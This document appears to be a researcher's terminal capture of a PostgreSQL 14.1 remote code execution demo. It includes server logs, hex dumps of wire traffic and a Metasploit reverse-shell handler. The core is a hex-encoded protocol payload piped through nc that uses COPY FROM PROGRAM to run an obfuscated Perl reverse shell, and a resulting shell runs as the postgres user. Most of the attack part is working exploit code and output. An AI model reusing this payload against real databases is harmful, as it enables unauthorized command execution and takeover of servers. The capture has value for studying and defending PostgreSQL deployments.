 2021-11-30 23:42:02.533 UTC [1] LOG:  starting PostgreSQL 14.1 (Debian 14.1-1.pgdg110+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110, 64-bit
2021-11-30 23:42:02.533 UTC [1] LOG:  listening on IPv4 address "0.0.0.0", port 5432
2021-11-30 23:42:02.534 UTC [1] LOG:  listening on IPv6 address "::", port 5432
2021-11-30 23:42:02.535 UTC [1] LOG:  listening on Unix socket "/var/run/postgresql/.s.PGSQL.5432"
2021-11-30 23:42:02.538 UTC [61] LOG:  database system was shut down at 2021-11-30 23:42:02 UTC
2021-11-30 23:42:02.540 UTC [1] LOG:  database system is ready to accept connections
Parameterless "use IO" deprecated at -e line 0.
Parameterless "use IO" deprecated at -e line 0.
Parameterless "use IO" deprecated at -e line 0.
Parameterless "use IO" deprecated at -e line 0.
00 05 49
< 2021/12/01 00:49:55.060232  length=328 from=4
10 to=737
54 00 00 00 20 00 01 76 65 72 73 69 6f 6e 00 0
0 00 00 00 00 00 00 00 00 19 ff ff ff ff ff ff
00 00 44 00 00 00 85 00 01 00 00 00 7b 50 6f 73
74 67 72 65 53 51 4c 20 31 34 2e 31 20 28 44 6
5 62 69 61 6e 20 31 34 2e 31 2d 31 2e 70 67 64
67 31 31 30 2b 31 29 20 6f 6e 20 78 38 36 5f 36
34 2d 70 63 2d 6c 69 6e 75 78 2d 67 6e 75 2c 2
0 63 6f 6d 70 69 6c 65 64 20 62 79 20 67 63 63
20 28 44 65 62 69 61 6e 20 31 30 2e 32 2e 31 2d
36 29 20 31 30 2e 32 2e 31 20 32 30 32 31 30 3
1 31 30 2c 20 36 34 2d 62 69 74 43 00 00 00 0d
53 45 4c 45 43 54 20 31 00 5a 00 00 00 05 49 4e
00 00 00 76 53 4e 4f 54 49 43 45 00 56 4e 4f 5
4 49 43 45 00 43 30 30 30 30 30 00 4d 74 61 62
6c 65 20 22 6e 62 32 73 78 65 62 6c 64 67 71 22
20 64 6f 65 73 20 6e 6f 74 20 65 78 69 73 74 2
c 20 73 6b 69 70 70 69 6e 67 00 46 74 61 62 6c
65 63 6d 64 73 2e 63 00 4c 31 32 36 35 00 52 44
72 6f 70 45 72 72 6f 72 4d 73 67 4e 6f 6e 45 7
8 69 73 74 65 6e 74 00 00 43 00 00 00 0f 44 52
4f 50 20 54 41 42 4c 45 00 5a 00 00 00 05 49
< 2021/12/01 00:49:55.148376  length=24 from=73
8 to=761
43 00 00 00 11 43 52 45 41 54 45 20 54 41 42 4
c 45 00 5a 00 00 00 05 49
< 2021/12/01 00:49:55.205863  length=18 from=76
2 to=779
43 00 00 00 0b 43 4f 50 59 20 30 00 5a 00 00 0
0 05 49
< 2021/12/01 00:49:55.208085  length=22 from=78
0 to=801
43 00 00 00 0f 44 52 4f 50 20 54 41 42 4c 45 0
0 5a 00 00 00 05 49
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Command shell session 4 opened (127.0.0.1:4444 -> 127.0.0.1:52526 ) at 2021-12-01 00:50:01 +0100
id
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)
laluka@laluka-work /DATA/perso/research-pulse
echo -ne '\x00\x00\x00\x2a\x00\x03\x00\x00\x75\x73\x65\x72\x00\x70\x6f\x73\x74\x67\x72\x65\x73\x00\x64\x61\x74\x61\x62\x61\x73\x65\x00\x74
\x65\x6d\x70\x6c\x61\x74\x65\x31\x00\x00\x51\x00\x00\x00\x15\x73\x65\x6c\x65\x63\x74\x20\x76\x65\x72\x73\x69\x6f\x6e\x28\x29\x00\x51\x00\x00\x0
0\x26\x44\x52\x4f\x50\x20\x54\x41\x42\x4c\x45\x20\x49\x46\x20\x45\x58\x49\x53\x54\x53\x20\x4e\x42\x32\x73\x58\x65\x62\x6c\x44\x47\x51\x3b\x00\x
51\x00\x00\x00\x2d\x43\x52\x45\x41\x54\x45\x20\x54\x41\x42\x4c\x45\x20\x4e\x42\x32\x73\x58\x65\x62\x6c\x44\x47\x51\x28\x66\x69\x6c\x65\x6e\x61\
x6d\x65\x20\x74\x65\x78\x74\x29\x3b\x00\x51\x00\x00\x01\x0c\x43\x4f\x50\x59\x20\x4e\x42\x32\x73\x58\x65\x62\x6c\x44\x47\x51\x20\x46\x52\x4f\x4d
\x20\x50\x52\x4f\x47\x52\x41\x4d\x20\x27\x70\x65\x72\x6c\x20\x2d\x4d\x49\x4f\x20\x2d\x65\x20\x27\x27\x24\x70\x3d\x66\x6f\x72\x6b\x3b\x65\x78\x6
9\x74\x2c\x69\x66\x28\x24\x70\x29\x3b\x66\x6f\x72\x65\x61\x63\x68\x20\x6d\x79\x20\x24\x6b\x65\x79\x28\x6b\x65\x79\x73\x20\x25\x45\x4e\x56\x29\x
7b\x69\x66\x28\x24\x45\x4e\x56\x7b\x24\x6b\x65\x79\x7d\x3d\x7e\x2f\x28\x2e\x2a\x29\x2f\x29\x7b\x24\x45\x4e\x56\x7b\x24\x6b\x65\x79\x7d\x3d\x24\
x31\x3b\x7d\x7d\x24\x63\x3d\x6e\x65\x77\x20\x49\x4f\x3a\x3a\x53\x6f\x63\x6b\x65\x74\x3a\x3a\x49\x4e\x45\x54\x28\x50\x65\x65\x72\x41\x64\x64\x72
\x2c\x22\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31\x3a\x34\x34\x34\x34\x22\x29\x3b\x53\x54\x44\x49\x4e\x2d\x3e\x66\x64\x6f\x70\x65\x6e\x28\x24\x63\x2
c\x72\x29\x3b\x24\x7e\x2d\x3e\x66\x64\x6f\x70\x65\x6e\x28\x24\x63\x2c\x77\x29\x3b\x77\x68\x69\x6c\x65\x28\x3c\x3e\x29\x7b\x69\x66\x28\x24\x5f\x
3d\x7e\x20\x2f\x28\x2e\x2a\x29\x2f\x29\x7b\x73\x79\x73\x74\x65\x6d\x20\x24\x31\x3b\x7d\x7d\x3b\x27\x27\x27\x3b\x00\x51\x00\x00\x00\x26\x44\x52\
x4f\x50\x20\x54\x41\x42\x4c\x45\x20\x49\x46\x20\x45\x58\x49\x53\x54\x53\x20\x4e\x42\x32\x73\x58\x65\x62\x6c\x44\x47\x51\x3b\x00' | nc 127.0.0.1
5555
Sapplication_nameSclient_encodingUTF8SDateStyleISO, MDYS&default_transaction_read_onlyoffSin_hot_standbyoffSinteger_datetimesonSntervalStylepos
tgresSis_superuseronSserver_encodingUTF8S2server_version14.1 (Debian 14.1-1.pgdg110+1)S#session_authorizationpostgresS#standard_conforming_stri
ngsonSTimeZoneEtc/UTCK
eZIT versionD{PostgreSQL 14.1 (Debian 14.1-1.pgdg110+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1
SELECT 1ZINvSNOTICEVNOTICEC00000Mtable "nb2sxebldgq" does not exist, skippingFtablecmds.cL1265RDropErrorMsgNonExistentCDROP TABLEZICCREATE TABL
EZIC
COPY 0ZICDROP TABLEZI
[0] 0:ruby-Z 1:ruby*
"laluka-work" 00:50 01-déc.-21